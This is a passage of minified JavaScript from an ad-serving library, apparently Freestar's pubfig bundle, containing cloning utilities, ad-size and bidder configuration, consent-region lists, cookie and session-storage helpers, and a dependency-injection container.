n=d=>{try{a(t.next(d))}catch(c){s(c)}},o=d=>{try{a(t.throw(d))}catch(c){s(c)}},a=d=>d.done?r(d.value):Promise.resolve(d.value).then(n,o);a((t=t.apply(i,e)).next())});function DI(){return new PI}function NI(){return new WeakMap}function Md(i){if(!i)return Dd(null);var e=i.constructor;if(e===Object)return i===Object.prototype?{}:Dd(i);if(e&&~CI.call(e).indexOf("[native code]"))try{return new e}catch(t){}return Dd(i)}function kI(i){var e="";return i.global&&(e+="g"),i.ignoreCase&&(e+="i"),i.multiline&&(e+="m"),i.unicode&&(e+="u"),i.sticky&&(e+="y"),e}function LI(i){return i.flags}function Lu(i){var e=xI.call(i);return e.substring(8,e.length-1)}function FI(i){return i[Symbol.toStringTag]||Lu(i)}function HI(i){return Bu(i).concat(kd(i))}function mn(i,e,t){for(var r=qI(i),s=0,n=r.length,o=void 0,a=void 0;s<n;++s)if(o=r[s],!(o==="callee"||o==="caller")){if(a=VI(i,o),!a){e[o]=t.copier(i[o],t);continue}!a.get&&!a.set&&(a.value=t.copier(a.value,t));try{GI(e,o,a)}catch(d){e[o]=a.value}}return e}function YI(i,e){var t=new e.Constructor;e.cache.set(i,t);for(var r=0,s=i.length;r<s;++r)t[r]=e.copier(i[r],e);return t}function $I(i,e){var t=new e.Constructor;return e.cache.set(i,t),mn(i,t,e)}function Vu(i,e){return i.slice(0)}function jI(i,e){return i.slice(0,i.size,i.type)}function KI(i,e){return new e.Constructor(Vu(i.buffer))}function WI(i,e){return new e.Constructor(i.getTime())}function zu(i,e){var t=new e.Constructor;return e.cache.set(i,t),i.forEach(function(r,s){t.set(s,e.copier(r,e))}),t}function QI(i,e){return mn(i,zu(i,e),e)}function JI(i,e){var t=Md(e.prototype);e.cache.set(i,t);for(var r in i)Uu.call(i,r)&&(t[r]=e.copier(i[r],e));return t}function ZI(i,e){var t=Md(e.prototype);e.cache.set(i,t);for(var r in i)Uu.call(i,r)&&(t[r]=e.copier(i[r],e));for(var s=kd(i),n=0,o=s.length,a=void 0;n<o;++n)a=s[n],zI.call(i,a)&&(t[a]=e.copier(i[a],e));return t}function eA(i,e){var t=Md(e.prototype);return e.cache.set(i,t),mn(i,t,e)}function Nd(i,e){return new e.Constructor(i.valueOf())}function tA(i,e){var t=new e.Constructor(i.source,BI(i));return t.lastIndex=i.lastIndex,t}function hn(i,e){return i}function Hu(i,e){var t=new e.Constructor;return e.cache.set(i,t),i.forEach(function(r){t.add(e.copier(r,e))}),t}function iA(i,e){return mn(i,Hu(i,e),e)}function oA(i){return{Arguments:i.object,Array:i.array,ArrayBuffer:i.arrayBuffer,Blob:i.blob,Boolean:Nd,DataView:i.dataView,Date:i.date,Error:i.error,Float32Array:i.arrayBuffer,Float64Array:i.arrayBuffer,Int8Array:i.arrayBuffer,Int16Array:i.arrayBuffer,Int32Array:i.arrayBuffer,Map:i.map,Number:Nd,Object:i.object,Promise:hn,RegExp:i.regExp,Set:i.set,String:Nd,WeakMap:hn,WeakSet:hn,Uint8Array:i.arrayBuffer,Uint8ClampedArray:i.arrayBuffer,Uint16Array:i.arrayBuffer,Uint32Array:i.arrayBuffer,Uint64Array:i.arrayBuffer}}function Yu(i){var e=Ld({},qu,i),t=oA(e),r=t.Array,s=t.Object;function n(o,a){if(a.prototype=a.Constructor=void 0,!o||typeof o!="object")return o;if(a.cache.has(o))return a.cache.get(o);if(a.prototype=sA(o),a.Constructor=a.prototype&&a.prototype.constructor,!a.Constructor||a.Constructor===Object)return s(o,a);if(rA(o))return r(o,a);var d=t[UI(o)];return d?d(o,a):typeof o.then=="function"?o:s(o,a)}return function(a){return n(a,{Constructor:void 0,cache:MI(),copier:n,prototype:void 0})}}function aA(i){return Yu(Ld({},nA,i))}var CI,Dd,xI,PI,MI,BI,UI,GI,VI,Bu,kd,Fu,Uu,zI,Gu,qI,XI,rA,Ld,sA,qu,nA,Sw,St,nr=f(()=>{CI=Function.prototype.toString,Dd=Object.create,xI=Object.prototype.toString,PI=function(){function i(){this._keys=[],this._values=[]}return i.prototype.has=function(e){return!!~this._keys.indexOf(e)},i.prototype.get=function(e){return this._values[this._keys.indexOf(e)]},i.prototype.set=function(e,t){this._keys.push(e),this._values.push(t)},i}();MI=typeof WeakMap!="undefined"?NI:DI;BI=/test/g.flags==="g"?LI:kI;UI=typeof Symbol!="undefined"?FI:Lu,GI=Object.defineProperty,VI=Object.getOwnPropertyDescriptor,Bu=Object.getOwnPropertyNames,kd=Object.getOwnPropertySymbols,Fu=Object.prototype,Uu=Fu.hasOwnProperty,zI=Fu.propertyIsEnumerable,Gu=typeof kd=="function";qI=Gu?HI:Bu;XI=Gu?ZI:JI;rA=Array.isArray,Ld=Object.assign,sA=Object.getPrototypeOf||function(i){return i.__proto__},qu={array:YI,arrayBuffer:Vu,blob:jI,dataView:KI,date:WI,error:hn,map:zu,object:XI,regExp:tA,set:Hu},nA=Ld({},qu,{array:$I,map:QI,object:eA,set:iA});Sw=aA({}),St=Yu({})});var or,Aw,gn,xe,Bd,$u,ju,Ku,ar,ps=f(()=>{or="superflex",Aw=`fs.${or}`,gn="SUPERFLEX V3.1.1",xe={title:gn,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},Bd={level:99,title:gn,styles:"background: lightblue; color: black; border-radius: 3px; padding: 3px"},$u=[[468,60],[320,50],[320,100],[300,250],[300,50],[300,100]],ju=[[970,250],[970,90],[728,90],[336,280],[300,600],[300,250]],Ku=[[970,250],[970,90],[728,90]],ar=["onemobile","teads"]});var _n,dA,ww,En,yn,xi,lA,Tw,Wu,Qu,Fd,Ju,Ud,hs,dr,Zu,Sn,ms,Gd,Xu,ep,Pi,nt,In,An,tp,bn,wn,ip,rp,sp,np,ge=f(()=>{_n="freestar.com",dA="undefined",ww=`${dA}pubfig.min.js`,En=[[640,360],[552,334]],yn=[[300,169],[400,225]],xi="https://a.pub.network/core",lA="undefined",Tw=`${lA}prebid.js`,Wu=[{siteId:285,restrictedCountries:["IN","VN","NP","DZ","IQ","MA","AF","TR","EG","PK","ID","MA","BD","RS","PH","TN","BG"]}],Qu=["triplelift"],Fd=["slidingUnit","superflex","interstitial","stickyRail"],Ju=[[468,60],[728,90],[970,90],[970,250],[300,50],[300,100],[320,50],[320,100],[120,600],[160,600],[300,250],[300,600],[336,280],[1,1],[0,0]],Ud={v1:[{precision:2,min:0,max:20,increment:.01},{precision:2,min:20,max:40,increment:.5},{precision:2,min:40,max:100,increment:1},{precision:2,min:100,max:150,increment:2.5},{precision:2,min:150,max:250,increment:5},{precision:2,min:250,max:400,increment:10},{precision:2,min:400,max:800,increment:50}],v2:[{precision:2,min:0,max:2,increment:.01},{precision:2,min:2,max:10,increment:.05},{precision:2,min:10,max:20,increment:.5},{precision:2,min:20,max:100,increment:5}]},hs=["AT","BE","BG","HR","CY","CZ","DK","EE","EL","FI","FR","DE","GR","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","GB","NO","IS","LI","CH"],dr=["CA","CO","CT","VA","UT"],Zu=[285],Sn={gumgum:'[id^="ad_is"]',"33across":'[class^="ttx-lb"]',undertone:'[class^="ut_container"]',kargo:'[class^="kargo-ad"]',yieldmo:'[class^="ym-adhesion"]',ogury:'[class^="ogy-footer-ad"]'},ms=850,Gd="dianomi_context_script",Xu="https://www.dianomi.com/js/contextfeed.js",ep=["sortable"],Pi="FREESTAR",nt="NONE",In={FREESTAR:"FREESTAR",NONE:"PUBLISHER"},An="00000000-0000-0000-0000-000000000000",tp="https://cdn.privacy-mgmt.com/unified/wrapperMessagingWithoutDetection.js",bn=899033,wn=1035372,ip=1388893,rp="fs.config",sp="amazon",np=50});var de,Xt=f(()=>{de={DYNAMIC_AD_OPTIONS:"dynamicAdOptions",DYNAMIC_AD_OPTIONS_V2:"dynamicAdOptionsV2",PUSHDOWN_OPTIONS:"pushdownOptions",SIDE_WALL_OPTIONS:"sideWallOptions",CUBE_OPTIONS:"cubeOptions",CAROUSEL_OPTIONS:"carouselOptions",SLIDING_UNIT_OPTIONS:"slidingUnitOptions",STICKY_AD_OPTIONS:"stickyAdOptions",STICKY_FOOTER_OPTIONS:"stickyFooterOptions"}});function ap(i,e){let t=new Set,r=cA();return i.forEach(s=>{(s.superflex||s.superflexV2)&&t.add("Superflex"),s.lazyAd&&t.add("LazyAd"),s.fluidAd&&t.add("FluidAd"),s.stickyFooterOptions&&s.stickyFooterOptions.active&&t.add("StickyFooter"),s.sideWallOptions&&s.sideWallOptions.type!==0&&t.add("SideWall"),s.pushdownOptions&&s.pushdownOptions.isPushdownUnit&&t.add("Pushdown"),s.stickyRailOptions&&s.stickyRailOptions.active&&t.add("StickyRail"),s.interstitialOptions&&s.interstitialOptions.active&&t.add("Interstitial");let n=s.sizeMappings.some(o=>{var a;return(a=o==null?void 0:o.elementTargetedConfig)==null?void 0:a.active});(s.dynamicAdOptions&&s.dynamicAdOptions.active||n)&&t.add("DynamicAds"),s.dynamicAdOptionsV2&&s.dynamicAdOptionsV2.dynamicAd2&&t.add("DynamicAds"),s.slidingUnitOptions&&s.slidingUnitOptions.active&&t.add("SlidingUnit"),s.stickyAdOptions&&s.stickyAdOptions.stickyAdEnabled&&t.add("StickyAd"),s.sizeMappings&&s.sizeMappings.forEach(o=>{o.videoEnabled&&t.add("Video"),o.superflex&&t.add("Superflex")})}),e.forEach(s=>{s.active&&t.add("Video")}),Array.from(t).filter(s=>r.includes(s))}var op,cA,ot,ei,It=f(()=>{Xt();op="StickyFooter,SideWall,Video,SlidingUnit,StickyAd,Pushdown,StickyRail,DynamicAds,Interstitial,Superflex,Carousel,InImage,Cube,IAI",cA=()=>op.includes("ALL_POSSIBLE_MODULES")?[]:op.split(",").map(i=>i.trim()),ot=({placement:i,type:e})=>{let t=i==null?void 0:i[e];if(!t)return!1;if(t.active!=null&&t.active!==!1)return!0;switch(e){case de.DYNAMIC_AD_OPTIONS_V2:return!!t.dynamicAd2;case de.PUSHDOWN_OPTIONS:return!!t.isPushdownUnit;case de.SIDE_WALL_OPTIONS:return t.type!==0;case de.STICKY_AD_OPTIONS:return!!t.stickyAdEnabled;case de.STICKY_FOOTER_OPTIONS:return Object.keys(t).length>0&&t.active!==!1;default:return!1}},ei=({placement:i,type:e})=>ot({placement:i,type:e})?i[e]:{}});var dp,gs,Je,lp,fA,Tn,_s=f(()=>{dp=["click","scroll"],gs={},Je=(i=window.freestar.config,e=window.freestar.fsdata)=>typeof i.pageSpeedOptimized!="undefined"?i.pageSpeedOptimized:e.pageSpeedOptimized,lp=()=>{dp.forEach(i=>document.removeEventListener(i,lp))},fA=({name:i,callback:e})=>{gs[i].waiting&&!gs[i].called&&(gs[i].called=!0,lp(),e())},Tn=({name:i,callback:e})=>{Object.prototype.hasOwnProperty.call(gs,i)||(gs[i]={waiting:!0},dp.forEach(t=>document.addEventListener(t,fA.bind(null,{name:i,callback:e}),{once:!0})))}});function cp(i,e,t){if(!e)return;let s=(Array.isArray(e)?e:e.match(/([^[.\]])+/g)).reduce((n,o)=>n&&n[o],i);return s===void 0?t:s}var fp=f(()=>{});var H,up,Ye=f(()=>{H=(i,e=window)=>{var r,s;return(s=new URLSearchParams((r=e.location)==null?void 0:r.search).get(i))!=null?s:""},up=(i,e=window)=>{let t=new URLSearchParams(e.location.search);t.has(i)&&t.delete(i),e.location.search=t.toString()}});function Rn({value:i}){return i&&Array.isArray(i)&&i.length>0}function hp(i){return i===!!i}function On(i){return typeof i=="number"}function mp(i,e,t){return i.split(e).join(t)}function Cn(i){return typeof i=="string"}function xn(i,e){let t=typeof e=="function"?e:r=>r[e];return[...i.reduce((r,s)=>{let n=s==null?s:t(s);return r.has(n)||r.set(n,s),r},new Map).values()]}function Es(i,e){let t=Math.max(...i.map(e));return i.find(r=>e(r)===t)}function Vd(i,e){let t=[],r=i.filter((s,n)=>e(s)&&t.push(n));return t.reverse().forEach(s=>i.splice(s,1)),r}function _p(i){return[...new Set(i)]}function pp(i){return Object.prototype.toString.call(i).slice(8,-1).toLowerCase()}function uA(i,e){if(i.length!==e.length)return!1;for(let t=0;t<i.length;t++)if(!Pn(i[t],e[t]))return!1;return!0}function pA(i,e){if(Object.keys(i).length!==Object.keys(e).length)return!1;for(let t in i)if(Object.prototype.hasOwnProperty.call(i,t)&&!Pn(i[t],e[t]))return!1;return!0}function hA(i,e){return i.toString()===e.toString()}function mA(i,e){return i===e}function Pn(i,e){let t=pp(i);return t!==pp(e)?!1:t==="array"?uA(i,e):t==="object"?pA(i,e):t==="function"?hA(i,e):mA(i,e)}function vn(i){return i instanceof Object}function gA(i){return typeof i=="symbol"}function ti(i){let e=/^\s+|\s+$/g,t=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,s=/^0o[0-7]+$/i;if(typeof i=="number")return i;if(gA(i))return NaN;if(vn(i)){let o=typeof i.valueOf=="function"?i.valueOf():i;i=vn(o)?o+"":o}if(typeof i!="string")return i===0?i:+i;i=i.replace(e,"");let n=r.test(i);return n||s.test(i)?parseInt(i.slice(2),n?2:8):t.test(i)?NaN:+i}function zd(i){return[...new Set(i.map(e=>JSON.stringify(e)))].map(e=>JSON.parse(e))}function Gt(i=window.freestar.locData){var t,r;let e=((r=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:r.mspaStates)||dr;return i?i.iso==="US"&&e.includes(i.state):!1}function Di(i=window.freestar.locData){var t,r;let e=(r=(t=window==null?void 0:window.freestar)==null?void 0:t.fsdata)==null?void 0:r.stateOptIn;return!i||!Array.isArray(e)||e.length===0?!1:i.iso==="US"&&e.includes(i.state)}function Ep(i=window.freestar.locData){var e,t;return i?i.iso==="US"&&((t=(e=window==null?void 0:window.freestar)==null?void 0:e.fsdata)==null?void 0:t.disableAdsOnGppOptOut)===!0:!1}function Hd(i,e){let t=e&&e[i]||"";try{return JSON.parse(t)}catch(r){return t||""}}function ii(i){return i==null}function Dn(i,e){let t=null;return function(...r){let s=this;clearTimeout(t),t=setTimeout(()=>i.apply(s,r),e)}}function Ip(i,e){let t=!1;return function(){t||(t=!0,setTimeout(()=>{t=!1},e),i())}}function Yd(){let i={},e=!1,t=0,r=arguments.length;Object.prototype.toString.call(arguments[0])==="[object Boolean]"&&(e=arguments[0],t++);let s=function(n){for(let o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e&&Object.prototype.toString.call(n[o])==="[object Object]"?i[o]=Yd(!0,i[o],n[o]):i[o]=n[o])};for(;t<r;t++)s(arguments[t]);return i}var gp,qd,yp,Sp,fe=f(()=>{ge();fp();Ye();gp=cp;qd=({placement:i,sizesAllowed:e=!1})=>{let{sizes:t}=i;return t=t.filter(r=>Array.isArray(r)),Array.isArray(e)&&(t=t.filter(r=>e.indexOf(r.join("x"))!==-1)),qd(t)},yp=()=>{let i=H("quartile");return i!=null&&i!==""&&!Number.isNaN(Number(i))?Number(i):null},Sp=()=>H("disableFC")==="true"});function $({key:i,type:e=Y.string.type}){let t=sessionStorage.getItem(i);if(e===Y.object.type){if(t){let r=JSON.parse(t);if(vn(r))return r}return Y.object.default}if(e===Y.array.type){if(t){let r=JSON.parse(t);if(Array.isArray(r))return r}return Y.array.default}if(e===Y.number.type){let r=Number(t);return Number.isInteger(r)?r:Y.number.default}return t}function Ae({key:i,type:e=Y.string,value:t}){t&&((e===Y.object||e===Y.array)&&(t=JSON.stringify(t)),sessionStorage.setItem(i,t))}function lr({key:i}){sessionStorage.removeItem(i)}var Y,ve=f(()=>{fe();Y={string:{type:"string",default:""},array:{type:"array",default:[]},object:{type:"object",default:{}},number:{type:"number",default:void 0}}});var Nn,at,Mn,ri=f(()=>{Nn="desktop",at="mobile",Mn="tablet"});var $d,kn,jd=f(()=>{ve();$d="fs.exclude.bidders",kn={key:$d,type:Y.array.type}});function Ln(){var i,e;if(freestar.fsdata.adQualityOptions.vendor)return freestar.deviceInfo.device.type===Nn&&((i=freestar.fsdata.adQualityOptions)!=null&&i.desktopEnabled)||(e=freestar.fsdata.adQualityOptions)!=null&&e.mobileEnabled?freestar.fsdata.adQualityOptions.vendor:null;switch(freestar.deviceInfo.device.type){case Nn:return freestar.fsdata.adQualityDesktopVendor;case at:return freestar.fsdata.adQualityMobileVendor;default:return null}}function Bn(){return $(kn)}function Fn({network:i,adQualityBlockList:e}){return Rn({value:e})?!e.includes(i.slug):!0}var ys=f(()=>{ve();fe();ri();jd()});function yA(i){return{gvlid:EA[i],useBaseGvlid:!0}}function Un(i){let e=ne(i);if(!Kd[e]){let t=`${e}${_A}`;Kd[e]=t,Ap[t]=e,fsprebid.que.push(()=>void fsprebid.aliasBidder(e,t,yA(e)))}return Kd[e]}function ne(i){return Ap[i]||i}var _A,Kd,Ap,EA,Ze=f(()=>{_A="FsClientAux",Kd={},Ap={},EA={appnexus:32,openx:69,pulsepoint:81,sonobi:104,gumgum:61,rubicon:52,pubmatic:76,sharethrough:80,criteo:91,justpremium:62,smaato:82,telaria:202,adtelligent:410,ix:10,triplelift:28,quantcast:11,medianet:142,unruly:36,undertone:677,nativo:263,teads:132,kargo:972,connectad:138,oftmedia:32,blockthrough:815,yieldmo:173,connatix:143,smartadserver:45,yahoossp:25,grid:686,tappx:628,spotx:165,dianomi:885,onetag:241,amx:737,liveintent:148,ttd:21,vidazoo:744,ogury:31,rise:1043,adform:50,aniview:780,insticator:910,seedtag:157,OperaAds:1135,minutemedia:918,cadent:183,yahooAds:25}});function Gn(i){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)i[r]=t[r]}return i}function Wd(i,e){function t(s,n,o){if(typeof document!="undefined"){o=Gn({},e,o),typeof o.expires=="number"&&(o.expires=new Date(Date.now()+o.expires*864e5)),o.expires&&(o.expires=o.expires.toUTCString()),s=encodeURIComponent(s).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var a="";for(var d in o)o[d]&&(a+="; "+d,o[d]!==!0&&(a+="="+o[d].split(";")[0]));return document.cookie=s+"="+i.write(n,s)+a}}function r(s){if(!(typeof document=="undefined"||arguments.length&&!s)){for(var n=document.cookie?document.cookie.split("; "):[],o={},a=0;a<n.length;a++){var d=n[a].split("="),c=d.slice(1).join("=");try{var p=decodeURIComponent(d[0]);if(o[p]=i.read(c,p),s===p)break}catch(u){}}return s?o[s]:o}}return Object.create({set:t,get:r,remove:function(s,n){t(s,"",Gn({},n,{expires:-1}))},withAttributes:function(s){return Wd(this.converter,Gn({},this.attributes,s))},withConverter:function(s){return Wd(Gn({},this.converter,s),this.attributes)}},{attributes:{value:Object.freeze(e)},converter:{value:Object.freeze(i)}})}var SA,Qd,bp=f(()=>{SA={read:function(i){return i[0]==='"'&&(i=i.slice(1,-1)),i.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(i){return encodeURIComponent(i).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}};Qd=Wd(SA,{path:"/"})});var Ss,Is,As,Jd,bs,Ni,Mi=f(()=>{Ss="utm_source",Is="utm_medium",As="utm_campaign",Jd="utm_term",bs="utm_content",Ni=[Ss,Is,As,Jd,bs]});function ki({name:i,value:e,expires:t=void 0,path:r=void 0,domain:s=void 0}){if(!i||!e)return!1;let n={secure:!0};return t&&(n.expires=t),r&&(n.path=r),s&&(n.domain=s),Qd.set(i,e,n),Vt({name:i})}function Vt({name:i}){return Qd.get(i)}function wp(){let i=Vt({name:"_fs-test"});return i&&(i=JSON.parse(i),i.items.some((e,t)=>{e==i.selection&&(i.selected=t,i.testGroup=e.indexOf("ab_test")>-1?1:0)})),i}var $e=f(()=>{bp();Ye();Mi()});var si,Vn=f(()=>{si={fsLoadPubfigVersion:"fsLoadPubfigVersion",fsaltconfig:"fsaltconfig",fsdebug:"fsdebug"}});var zn,IA,Tp,vp,AA,cr,ws=f(()=>{$e();Vn();zn=H(si.fsdebug),IA=[];zn&&zn!=="true"&&!Number.isInteger(+zn)&&(IA=zn.split(",").map(i=>i.toUpperCase()));Tp=()=>{if(typeof freestar.debug=="number")return freestar.debug;let i=H("fslog");if(i==="true")return 99;if(i!==""&&Number.isFinite(+i))return+i},vp=()=>{let i=fsprebid.getBidResponses(),e=fsprebid.getAllWinningBids(),t=[];if(Object.keys(i).forEach(function(r){i[r].bids.forEach(function(n){t.push({bid:n,adunit:r,adId:n.adId,bidder:n.bidder,time:n.timeToRespond,dims:`${n.width}x${n.height}`,cpm:n.cpm,msg:n.status,rendered:!!e.find(function(o){return o.adId==n.adId})})})}),t.length&&!console.table)for(let r=0;r<t.length;r++);},AA={title:"Pubfig"},cr=class{constructor(){this.logs=[]}add(e){this.logs.push(e)}show(e=AA){if(!freestar.log||this.logs.length===0)return;let t=this.logs;this.logs=[],freestar.log(e,` ${t.join(` `)}`)}}});function Hn({key:i}){let e=$({key:i,type:Y.object.type});if(e){let{value:t,expiry:r}=e;if(!r||r<Date.now())lr({key:i});else return t}return null}function Zd({key:i,value:e,expiry:t}){Ae({key:i,type:Y.object,value:{value:e,expiry:t}})}function Rp({key:i,value:e}){Zd({key:i,value:e,expiry:Date.now()+1e3*60*60})}function Op({key:i,value:e}){Zd({key:i,value:e,expiry:Date.now()+1e3*60*15})}function Cp({key:i,value:e}){Zd({key:i,value:e,expiry:Date.now()+1e3*60*5})}var Xd=f(()=>{ve()});var ni,qn=f(()=>{ni=class{constructor(){this.slug="fsxs2s"}addToPlacementAsBidder(){return{bidder:this.slug,params:{}}}getSlug(){return this.slug}hasTopLevelStoredRequest(){let{topLevelStoredRequestId:e}=window.freestar.fsdata;return e&&e.length}hasImpLevelStoredRequests(){let{placements:e}=window.freestar.fsdata;return e.filter(t=>t.storedRequestId&&t.storedRequestId.length).length}hasValidStoredRequests(){return this.hasImpLevelStoredRequests()||this.hasTopLevelStoredRequest()}}});var el,oi,Ts=f(()=>{el=class{static createInstance({ClassConstructor:e,instanceName:t,params:r=[]}){if(window.freestar=window.freestar||{},window.freestar.instances=window.freestar.instances||{},window.freestar.instances[t])return window.freestar.instances[t];let s=new e(...r);return window.freestar.instances[t]=s,s}static getInstanceFn({ClassConstructor:e,instanceName:t,params:r=[]}){return()=>this.createInstance({ClassConstructor:e,instanceName:t,params:r})}},oi=el});var tl,Xe,Yn=f(()=>{Ts();tl=class{constructor(){this.results={},this.ongoingRequests=new Map}clearClassCachedData({requestId:e}){Object.prototype.hasOwnProperty.call(this.results,e)&&delete this.results[e]}fetch(n){return T(this,arguments,function*({fetchFn:e,requestId:t,onError:r,onSuccess:s}){if(this.results[t])return this.results[t];if(!this.ongoingRequests.has(t)){let o=e().then(a=>{let d={data:a,error:null};return this.results[t]=d,s&&s(a),d},a=>{let d={data:null,error:a};return this.results[t]=d,r&&r(a),d});this.ongoingRequests.set(t,o)}return this.ongoingRequests.get(t).finally(()=>{this.ongoingRequests.delete(t)})})}get({requestId:e}){return this.results[e]}},Xe=oi.getInstanceFn({ClassConstructor:tl,instanceName:"requestHandler"})});var $n,fr,le,jn=f(()=>{$n=i=>{let{dependencies:e,name:t}=i||{};if(e){if(!Array.isArray(e))throw new Error(`Module Definition Error: ${t}. Dependencies must be an array.`);e.forEach(r=>{let{token:s}=typeof r=="string"?{token:r}:r;if(!s)throw new Error(`Module Definition Error: ${t}. Dependency must contain a token.`);if(typeof s!="string")throw new Error(`Module Definition Error: ${t}. Token must be a string.`)})}},fr=i=>i.charAt(0).toLowerCase()+i.slice(1),le=(i,{name:e,returnValue:t,warn:r=!1}={})=>i||function(){return r&&console.warn(`${e||"module"} is disabled`),t}});var ai,Kn=f(()=>{ai={SINGLETON:"singleton",FOR_FEATURE:"forFeature"}});var A,il=f(()=>{Kn();jn();A=class i{constructor(){this._modules=new Map}static get instance(){return this._instance||(this._instance=new i),this._instance}set(e,t){var r;if(!e)throw new Error("Token must be provided");if(this._modules.has(e))throw new Error(`Module with token ${e} already exists`);if((r=t.dependencies)!=null&&r.length&&new Set(t.dependencies).size!==t.dependencies.length)throw new Error(`Duplicated dependencies found in module ${e}.`);this._modules.set(e,t)}get(e){return this._modules.get(e)}has(e){return this._modules.has(e)}delete(e){this._modules.delete(e)}getAlias(e){let t=this.get(e);return t==null?void 0:t.defaultAlias}clear(){this._modules.clear()}static class(e,{token:t,factory:r,dependencies:s=[],injectionMode:n=ai.SINGLETON,defaultAlias:o}){if(!e)throw new Error("Class must be provided");if(!t)throw new Error("Token must be provided");$n({dependencies:s,name:e.name}),i.instance.set(t,{factory:r||(({dependencies:a})=>new e(a)),dependencies:s,injectionMode:n,defaultAlias:o||fr(t),type:"classModule"})}static object({token:e,value:t,factory:r,dependencies:s,injectionMode:n=ai.SINGLETON,defaultAlias:o}){if(!e)throw new Error("Token must be provided");if(!t&&!r)throw new Error("Value or factory must be provided");$n({dependencies:s,name:e}),i.instance.set(e,{value:t,factory:r,dependencies:s,injectionMode:n,defaultAlias:o||fr(e),type:"object"})}static function(e,{token:t,dependencies:r,defaultAlias:s}={}){if(!e)throw new Error("Function must be provided");if(!t)throw new Error("Token must be provided");$n({dependencies:r,name:t}),i.instance.set(t,{dependencies:r,defaultAlias:s||fr(t),func:e,type:"function"})}}});var G,xp=f(()=>{il();Kn();jn();G=class i{constructor(e){this._moduleRegistry=e,this._moduleInstances=new Map}static get instance(){return this._instance||(this._instance=new i(A.instance)),this._instance}set(e,t){this._moduleInstances.set(e,t)}clear(){this._moduleInstances.clear()}get(e){return this._moduleInstances.get(e)}delete(e){this._moduleInstances.delete(e)}call(e,...t){return T(this,null,function*(){let r=this._moduleRegistry.get(e);if(!r)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:s,type:n,func:o}=r;if(n!=="function")throw new Error(`Module with token "${e}" is not a function type`);let a=yield this._resolveDependencies({token:e,dependencies:s});return o(a,...t)})}create(r){return T(this,arguments,function*(e,{provide:t={}}={}){let s=this._moduleRegistry.get(e);if(!s)throw new Error(`Module with token "${e}" does not exist`);let{dependencies:n=[],factory:o,value:a,func:d}=s,c=n.filter(u=>{let h=this._getDependencyObject(u),_=h.alias||this._moduleRegistry.getAlias(h.token)||fr(h.token);return!t[_]});return this._resolveDependencies({token:e,dependencies:c}).then(u=>this._createInstance({token:e,dependencies:b(b({},u),t),container:this,factory:o,value:a,func:d}))})}resolve(e,t){return T(this,null,function*(){return this._resolve({token:e,optional:t})})}resolveAll(e){return T(this,null,function*(){if(!Array.isArray(e))throw new Error("Tokens must be an array");return this._resolveDependencies({dependencies:e})})}has(e){return this._moduleInstances.has(e)}_resolve(n){return T(this,arguments,function*({token:e,resolvedDeps:t=new Set,parentToken:r,optional:s}){if(!this._moduleRegistry.has(e)){if(s)return null;throw new Error(`${[...t,e].join(" -> ")}. Module with token "${e}" does not exist`)}let o=this._moduleRegistry.get(e),{dependencies:a=[],factory:d,value:c,func:p,injectionMode:u=ai.SINGLETON}=o;if(r&&u===ai.FOR_FEATURE&&(e=`${r}:${e}`),this.has(e))return this.get(e);if(t.has(e))throw new Error(`Circular dependency detected: ${Array.from(t).join(" -> ")} ->${e}`);t.add(e);let h=this._resolveDependencies({token:e,dependencies:a,resolvedDeps:t}).then(m=>this._createInstance({token:e,dependencies:m,container:this,factory:d,value:c,func:p}));return this.set(e,h),h.then&&h.then(m=>{this.set(e,m)}),h})}_resolveDependencies(s){return T(this,arguments,function*({token:e,dependencies:t,resolvedDeps:r}){let n=[];return t.length&&(n=yield Promise.all(t.map(o=>T(this,null,function*(){let{token:a,alias:d,optional:c}=this._getDependencyObject(o),p=yield this._resolve({token:a,resolvedDeps:new Set(r),parentToken:e,optional:c}),u=this._moduleRegistry.getAlias(a);return[d||u||a,p]})))),Object.fromEntries(n)})}_getDependencyObject(e){return typeof e=="string"?{token:e}:e}_createInstance({dependencies:e,container:t,factory:r,value:s,token:n,func:o}){if(s!==void 0)return s;if(o!==void 0)return o.bind(null,e);if(!(r instanceof Function))throw new Error(`Container Error: ${n}. Factory must be a function`);let a=r({dependencies:e,container:t});if(!(a instanceof Object))throw new Error(`Container Error: ${n}. Factory must return an object`);return a}}});var di=f(()=>{jn();il();xp();Kn()});var Wn,Pp,rl=f(()=>{Wn="4e799501-b8b6-4ef1-bad5-225b3dd1aa8d",Pp="https://api.floors.dev/sgw/v1/floors"});var Dp,Li,Qn,Bi,ue,dt,Np,Jn=f(()=>{Dp="https://optimise.net/",Li="fs.idealadstack.config",Qn="session storage",Bi="network request",ue=Object.freeze({OFF:"off",CLIENT:"client",SERVER:"server",BOTH:"both"}),dt="default",Np="refinement"});function ur(){return window.freestar.fsdata.domain||location.host}var Zn=f(()=>{});function vs(i){return i.interstitialOptions&&i.interstitialOptions.active&&i.interstitialOptions.type==="GOOGLE_INTERSTITIAL"}function Mp(){return window.freestar.fsdata.placements.find(i=>vs(i))}function Rs({event:i}){return window.freestar.googleInterstitialPlacement&&i.slot.getSlotElementId().includes(window.freestar.googleInterstitialPlacement.placement.dfpId)}var Os=f(()=>{});function Fi({siteId:i,placement:e}){var t;return(t=e==null?void 0:e.cubeOptions)!=null&&t.active?!0:xt({siteId:i})||wA.has(i)&&vs(e)}function xt({siteId:i}){return bA.has(i)}var bA,wA,Ui=f(()=>{Os();bA=new Set([6010,5958,5891,6125,1498,2109,1825,6214]),wA=new Set([533])});var pr,kp,Lp,sl=f(()=>{pr="fs.altConfig",kp="fs-test-mode",Lp="fs-test-mode-label"});var nl,Bp,hr,Gi,Fp,Up,li=f(()=>{nl="https://c.pub.network",Bp="6.177.4",hr="fs.abtest.group",Gi="fs.abtest.id",Fp="fs.abtest.type",Up="fs.abtest.variant_type"});var 